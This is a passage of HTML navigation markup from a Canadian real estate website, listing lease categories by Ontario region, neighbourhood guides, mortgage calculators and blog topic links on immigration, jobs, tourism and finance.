                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/semi-detached-for-lease">Semi Detached in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Commercial</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/commercial-for-lease">Commercial in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/commercial-for-lease">Commercial in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/commercial-for-lease">Commercial in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/commercial-for-lease">Commercial in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/commercial-for-lease">Commercial in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/commercial-for-lease">Commercial in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/commercial-for-lease">Commercial in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/commercial-for-lease">Commercial in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/commercial-for-lease">Commercial in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/commercial-for-lease">Commercial in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/commercial-for-lease">Commercial in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/commercial-for-lease">Commercial in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Office</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/toronto/office-for-lease">Office in Toronto</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/office-for-lease">Office in Durham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/office-for-lease">Office in Halton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/hamilton/office-for-lease">Office in Hamilton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/office-for-lease">Office in Simcoe</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/wellington/office-for-lease">Office in Wellington</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/office-for-lease">Office in Peel</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/office-for-lease">Office in York</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/dufferin/office-for-lease">Office in Dufferin</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/office-for-lease">Office in Niagara</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/office-for-lease">Office in Waterloo</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/ottawa/office-for-lease">Office in Ottawa</a></li>
                                                                                    </ul>
                                                                    </div>
                                                            <div class="dropDownListBox">
                                    <strong> <div>Popular Municipalities For Residential</div></strong>
                                                                            <ul>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/markham">Houses for Rent in Markham</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/vaughan">Houses for Rent in Vaughan</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/york/richmond-hill">Houses for Rent in Richmond Hill</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/mississauga">Houses for Rent in Mississauga</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/peel/brampton">Houses for Rent in Brampton</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/simcoe/barrie">Houses for Rent in Barrie</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/halton/oakville">Houses for Rent in Oakville</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/niagara/niagara-falls">Houses for Rent in Niagara Falls</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/durham/ajax">Houses for Rent in Ajax</a></li>
                                                                                            <li><a href="https://www.squareyards.ca/lease/on/waterloo/kitchener">Houses for Rent in Kitchener</a></li>
                                                                                    </ul>
                                                                    </div>
                                                    </div>
                    </div>
                </div>
                    </li>
        <li tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Resources" aria-expanded="false" id="item-resources"><span>Resources</span>
                            <div class="megaDropDounLinks  resourcesMegaDropDounLinks">
                    <div class="sliderNavigation">
                        <div class="resourcesList">
                            <div class="leftmenu tabItems" role="tablist" aria-label="resources tabs"> 
                                                                        
                                            <div class="tabItem active">
                                                <div class="resourcesTab" id="resourcesTab-1" role="tab" aria-label="Guides " type="button" aria-selected="false" aria-controls="resourcesPanel-1">
                                                    <em class="hIcon icon6"></em>
                                                    Guides                                                     <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-1" role="tabpanel" aria-labelledby="resourcesTab-1">
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-york/markham-village">
                                                                <em class="hIcon icon6a"></em>
                                                                Markham 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-toronto/weston">
                                                                <em class="hIcon icon6a"></em>
                                                                Weston 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/rural-pickering">
                                                                <em class="hIcon icon6a"></em>
                                                                Pickering 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-peel/downtown-brampton">
                                                                <em class="hIcon icon6a"></em>
                                                                Downtown Brampton 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-peel/mississauga-valleys">
                                                                <em class="hIcon icon6a"></em>
                                                                Mississauga 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-york/vaughan-corporate-centre">
                                                                <em class="hIcon icon6a"></em>
                                                                Vaughan 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-halton/old-oakville">
                                                                <em class="hIcon icon6a"></em>
                                                                Oakville  
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/northwest-ajax">
                                                                <em class="hIcon icon6a"></em>
                                                                Ajax  
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-toronto/niagara">
                                                                <em class="hIcon icon6a"></em>
                                                                Niagara 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/bowmanville">
                                                                <em class="hIcon icon6a"></em>
                                                                Bowmanville 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                                
                                            <div class="tabItem ">
                                                <div class="resourcesTab" id="resourcesTab-2" role="tab" aria-label="Market Watch" type="button" aria-selected="false" aria-controls="resourcesPanel-2">
                                                    <em class="hIcon icon12"></em>
                                                    Market Watch                                                    <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-2" role="tabpanel" aria-labelledby="resourcesTab-2">
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-york/markham-village/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Markham 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/rural-pickering/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Pickering 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-peel/downtown-brampton/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Downtown Brampton 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-peel/mississauga-valleys/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Mississauga 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-halton/old-oakville/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Oakville 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-toronto/niagara/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Niagara 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/neighbourhood-ontario-durham/bowmanville/trends">
                                                                <em class="hIcon icon6b"></em>
                                                                Bowmanville 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                                
                                            <div class="tabItem ">
                                                <div class="resourcesTab" id="resourcesTab-3" role="tab" aria-label="Calculator " type="button" aria-selected="false" aria-controls="resourcesPanel-3">
                                                    <em class="hIcon icon11"></em>
                                                    Calculator                                                     <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-3" role="tabpanel" aria-labelledby="resourcesTab-3">
                                                                                                                    <a href="https://www.squareyards.ca/calculators/mortgage-payment-calculator">
                                                                <em class="hIcon icon7a"></em>
                                                                Mortgage Calculator 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/calculators/cmhc-mortgage-calculator">
                                                                <em class="hIcon icon7b"></em>
                                                                CMHC Mortgage Insurance Calculator 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/calculators/land-transfer-tax-calculator">
                                                                <em class="hIcon icon7c"></em>
                                                                Land Transfer Tax Calculator 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/calculators/mortgage-amortization-calculator">
                                                                <em class="hIcon icon7d"></em>
                                                                Mortgage Amortization Calculator 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                                
                                            <div class="tabItem ">
                                                <div class="resourcesTab" id="resourcesTab-4" role="tab" aria-label="Blog" type="button" aria-selected="false" aria-controls="resourcesPanel-4">
                                                    <em class="hIcon icon12"></em>
                                                    Blog                                                    <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-4" role="tabpanel" aria-labelledby="resourcesTab-4">
                                                                                                                    <a href="https://www.squareyards.ca/blog/">
                                                                <em class="hIcon icon8a"></em>
                                                                Blog Home 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/real-estate-news/real-estate-guide/">
                                                                <em class="hIcon icon8b"></em>
                                                                Real Estate Guide 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/real-estate-news/">
                                                                <em class="hIcon icon8c"></em>
                                                                Real Estate News 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/real-estate-news/real-estate-tips-and-trends/">
                                                                <em class="hIcon icon8d"></em>
                                                                Real Estate Tips & Trends 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/canada-guide/">
                                                                <em class="hIcon icon8e"></em>
                                                                Canada Guide 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/tourism/">
                                                                <em class="hIcon icon8f"></em>
                                                                Canada Tourism 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/fintech/">
                                                                <em class="hIcon icon8g"></em>
                                                                Fintech 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/lifestyle/">
                                                                <em class="hIcon icon8h"></em>
                                                                Lifestyle 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/canada-guide/job-and-work-culture/">
                                                                <em class="hIcon icon8i"></em>
                                                                Job & Work Culture 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/lifestyle/home-decor-renovation/">
                                                                <em class="hIcon icon8j"></em>
                                                                Home Decor & Renovation 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/blog/category/fintech/banking/">
                                                                <em class="hIcon icon8k"></em>
                                                                Banking 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                                
                                            <div class="tabItem ">
                                                <div class="resourcesTab" id="resourcesTab-5" role="tab" aria-label="Knowlege Center" type="button" aria-selected="false" aria-controls="resourcesPanel-5">
                                                    <em class="hIcon icon12"></em>
                                                    Knowlege Center                                                    <em class="icon-arrow-right"></em>
                                                </div>
                                                                                                    <div class="resourcesInnerBox" id="resourcesPanel-5" role="tabpanel" aria-labelledby="resourcesTab-5">
                                                                                                                    <a href="https://www.squareyards.ca/knowledge-center-toronto">
                                                                <em class="kc kcToronto"></em>
                                                                Toronto 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/knowledge-center-peel">
                                                                <em class="kc kcPeel"></em>
                                                                Peel 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/knowledge-center-york">
                                                                <em class="kc kcYork"></em>
                                                                York 
                                                            </a>
                                                                                                                    <a href="https://www.squareyards.ca/knowledge-center-durham">
                                                                <em class="kc kcDurham"></em>
                                                                Durham 
                                                            </a>
                                                                                                            </div>
                                                                                            </div>
                                                                    </div>
                        </div>
                    </div>
                </div>
                    </li>
    </ul>
</div>
 
                <div class="topNav">
                    <ul>
                        <li class="postBtn"><a href="https://www.squareyards.ca/listyourProperty" class="btn" target="_blank">Sell Your Home</a></li>
                    </ul>
                </div> 
                <div class="navOverlay"></div>
            </div>
        </header>
        <div class="navarea">
            <div class="container">
                <div class="topNavigation">
                                            <div class="navigationBox">
                            <ul class="navSecItem" role="menubar" id="SecondMenu" aria-label="squareyards Second navigation">
                                <li class="dropdownNav realEstateGuide" tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Canada Guide" aria-expanded="false">
                                    <span>Canada Guide</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                                                        <div class="navListBox">
                                                <div>Immigration</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/passport-renewal-process-in-canada/">How to Apply For Philippine Passport Renewal</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-to-become-a-canadian-citizen/">How to Become a Canadian Citizen</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/renew-canadian-visa-inside-canada/">Guide to Renew Canadian Visa Inside Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/know-about-business-immigration-to-canada/">Know Business Immigration to Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-permanent-resident-visa/">Guide to Apply for Canada’s PR Visa</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Job & Work Culture</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-can-social-media-jobs-improve-your-career/">How Can Social Media Jobs Improve Your Career?</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/work-space-tips-for-an-organized-office/">Work Space Tips for an Organized Office</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/tips-for-starting-a-new-job-in-canada/">Tips for Starting a New Job in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/interview-questions-to-help-you-get-jobs-in-canada/">Interview Questions to Get Jobs in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/highest-paying-jobs-in-canada-without-a-degree/">Highest Paying Jobs in Canada Without a Degree</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Education</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/tips-for-international-students-to-study-in-toronto/">Tips for International Students to Study in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/apply-for-study-permit-extension-ntcart/">Apply for Study Permit Extension in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/learn-french-online-in-canada/">Ways to Learn French Online in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/guide-for-international-students-in-canada/">Guide for International Students in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/courses-that-land-the-highest-paying-jobs-in-canada/">Best Courses For Highest Paying Jobs In Canada</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Climate</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/effects-of-climate-change-on-canada-real-estate/">Impact of Climate Change on the Housing Market</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-ways-to-keep-warm-in-canada/">Ways to Keep Warm in Canada During the Winters</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/winter-clothes-in-canada/">Winter Wear in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-time-to-visit-canada/">Best Time to Visit Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/get-ready-for-your-first-winter-in-canada/">Guide For Your First Winter in Canada</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Government</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/nexus-card-canada-govart/">Everything About Nexus Card in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/income-tax-in-canada-lawart/">Know About Canada’s Income Tax Law</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/queen-elizabeth-on-the-canadian-currency/">Why Queen Elizabeth is on Canadian Currency?</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/municipal-accommodation-tax-in-canada-ltart/">Municipal Accommodation Tax in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/client-identification-required-documents-in-real-estate/">Client Identification Requirements in Canadian Real Estate</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>City Transport</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/electric-vehicles-in-canada/">12 Best Electric Vehicles in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/pros-and-cons-of-electric-cars/">Pros And Cons of Buying a Used Electric Car</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/car-maintenance-checklist-in-canada/">Car Maintenance Checklist in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-to-buy-used-car-in-canada/">Steps to Buy a Used Car in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/buy-a-vehicle-out-of-province/">Do’s and Don’ts of Buying a Vehicle Out of Province</a></li>
                                                                                                    </ul>    
                                            </div>
                                                                                        <div class="navListBox">
                                                <div>Calculators</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/miles-to-km-acart/">Miles to Kilometres (Miles to km)</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/ounces-to-ml-cnvart/">Ounces to Milliliters (oz to ml)</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/liters-to-gallon-cnvart/">Liters To Gallons (L to Gal)</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/square-meter-to-square-feet-cnvart/">Square Meters to Square Feet</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/ft-to-cm-cnvart/">Feet to Centimeters (Ft to Cm)</a></li>
                                                                                                    </ul>    
                                            </div>
                                             
                                        </div>
                                    </div>
                                </li>
                                <li class="dropdownNav" tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Real Estate News" aria-expanded="false">
                                    <span>Real Estate News</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                                                                <div class="navListBox">
                                                        <div>Real Estate Guide</div>
                                                        <ul>
                                                                                                                                <li><a href="https://www.squareyards.ca/blog/modern-house-design-regart/">
                                                                            Modern Mansions That Redefine House Goals                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/modern-house-plans-regart/">
                                                                            Modern Lot House Plans Ideas in 2025                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/short-term-vs-long-term-rentals-regart/">
                                                                            Short Term Vs Long Term Rentals                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/buying-land-in-ontario-regart/">
                                                                            Guide For Buying Land in Ontario                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/housing-market-in-canadian-cities-regart/">
                                                                            Housing Markets of Canada’s Major Cities                                                                        </a></li>
                                                                                                                            </ul>        
                                                    </div>
                                                                                                        <div class="navListBox">
                                                        <div>Real Estate Tips & Trends</div>
                                                        <ul>
                                                                                                                                <li><a href="https://www.squareyards.ca/blog/condo-buying-tips-retart/">
                                                                            Tips To Buy a Condominium in Canada                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/condo-apartment-in-toronto-retart/">
                                                                            Pros and Cons of Buying a Condo Apartment                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/buying-a-pool-house/">
                                                                            Consider before Buying a House with a Pool                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/buying-rental-property-in-canada/">
                                                                            Pros and Cons Buying Rental Property                                                                        </a></li>
                                                                                                                                        <li><a href="https://www.squareyards.ca/blog/tips-to-negotiate-house-prices-in-canada/">
                                                                            Tips to Negotiate House Prices in Canada                                                                        </a></li>
                                                                                                                            </ul>        
                                                    </div>
                                                                                            </div>
                                    </div>
                                </li>
                                <li class="dropdownNav lifeStyle" tabindex="0" role="menuitem" aria-haspopup="true" aria-label="Canada Tourism" aria-expanded="false">
                                    <span>Canada Tourism</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                  
                                            <div class="navListBox">
                                                <div>Travel Tips</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/calgary-tour-guide/">Calgary Tour Guide with Attractions and Travel Tips</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/hiking-essentials-for-safety/">Hiking Essentials For Safe Journey</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/guide-to-traveling-canada-in-winter/">Guide to Traveling Canada in Winter</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/perfect-trip-to-canada/">Steps to Plan Your Perfect Trip to Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/moving-during-pandemic-to-canada/">Tips for Moving During COVID-19 to Canada</a></li>
                                                                                                    </ul>   
                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Things to Do</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/new-years-eve-toronto-ttdart/">New Year Celebrations in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/vancouver-art-gallery/">Things to do in Vancouver Art Gallery</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-things-to-do-and-places-to-visit-in-toronto/">Best Things to Do in Toronto</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/adventurous-things-to-do-at-niagara-falls-clifton-hill/">Things to Do at Niagara Falls Clifton Hill</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/rafting-on-the-ottawa-river/">Rafting on the Ottawa River</a></li>
                                                                                                    </ul>   
                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Places to Visit</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canadian-islands-for-vacation-ptvart/">Explore Canadian Island Destinations</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-places-to-spend-christmas-in-canada-ptvart/">Places To Spend Christmas in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/tourist-attractions-in-stanley-park-trmart/">Tourist Attractions in Stanley Park, BC</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-wonderland-trmart/">Top Attractions in Canada’s Wonderland</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/science-world-in-vancouver/">Inside The Science World in Vancouver</a></li>
                                                                                                    </ul>   
                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Resources</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/cn-tower-restaurants/">Experience CN Tower Dining</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/toronto-vacation-rental/">Choose a Toronto Vacation Rental for Next Holiday</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/list-of-budget-hostels-and-hotels-in-old-montreal/">Budget Hostels and Hotels in Old Montreal</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/top-10-famous-terrace-restaurants-in-quebec-city/">Famous Terrace Restaurants in Quebec City</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/the-best-hotels-in-toronto/">Best Hotels in Toronto</a></li>
                                                                                                    </ul>   
                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Events & Sports</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/mothers-day-in-canada-esart/">Celebrate Mothers Day in Canada 2025</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-day-esart/">Celebrate Canada Day 2025</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/eid-al-adha-esart/">Eid Al-Adha in Canada 2025</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/fathers-day-in-canada-esart/">Father’s Day 2025 in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-ice-hockey-game/">About Canadian Hockey Game</a></li>
                                                                                                    </ul>   
                                            </div>
                                                                                    </div>
                                    </div>
                                </li>
                                <li class="dropdownNav finTech"tabindex="0" role="menuitem" aria-haspopup="true" aria-label="FinTech" aria-expanded="false">
                                    <span>FinTech</span>
                                    <div class="dropdownNavDataBox">
                                        <div class="owl-carousel owl-theme">
                                                  
                                            <div class="navListBox">
                                                <div>Banking</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-credit-cards-in-canada-banart/">Best Credit Cards in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/tfsa-vs-rrsp-banart/">TFSA vs RRSP</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-to-apply-for-a-credit-card-in-canada/">Apply for the Best Credit Card in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/manage-finance-and-banking-in-canada/">Manage Finance And Banking In Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/open-a-student-bank-account-in-canada/">Open Student Bank Account in Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Business</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/step-by-step-guide-to-registering-business-in-ontario/">Guide to Registering a Business in Ontario</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/best-location-for-business/">Choose Location for Business</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/how-to-start-a-business-in-canada/">How to Start a Business in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/home-business-ideas-in-canada/">Home Business Ideas in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/businesses-for-immigrants-in-canada/">Top Businesses for Immigrants in Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Investment</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/non-resident-canada-tax-fiart/">Non-Resident Investment Account in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/real-estate-investment-of-canada/">Real Estate Investment Handbook of Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/investing-in-the-real-estate-sector-of-canada/">Benefits of Investing in the Real Estate Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/financial-investment-in-canada/">Financial Investment in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/financing-basics-for-first-time-home-buyers/">Financing Basics for First Time Home Buyers</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Law</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/fair-housing-act-lawart/">Housing Discrimination Under Fair Housing Act</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/income-tax-in-canada-lawart/">About Canada’s Income Tax Law</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/real-estate-tax-in-canada/">Real Estate Tax Laws in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/employee-rights-under-the-canadian-employment-law/">Employee Rights in Canadian Employment Law</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/driving-laws-in-canada/">Laws of Driving in Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Legal & Tax</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/home-title-insurance-in-ontario/">Why Do You Need a Title Insurance?</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/real-estate-tax-in-canada/">Real Estate Tax Laws in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/municipal-accommodation-tax-in-canada-ltart/">Municipal Accommodation Tax in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/speculation-and-vacancy-tax/">Empty Home Tax in Canada</a></li>
                                                                                                    </ul>

                                            </div>
                                                  
                                            <div class="navListBox">
                                                <div>Mortagage</div>
                                                <ul>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/credit-system-canada-morart/">Trust Score vs Other Credit Scoring Systems</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/canada-mortgage-rates-morart/">Best Home Loan in Canada</a></li>
                                                                                                        <li><a href="https://www.squareyards.ca/blog/private-mortgage-lenders-fiart/">Non-Conforming Private Loan Institutions</a></li>
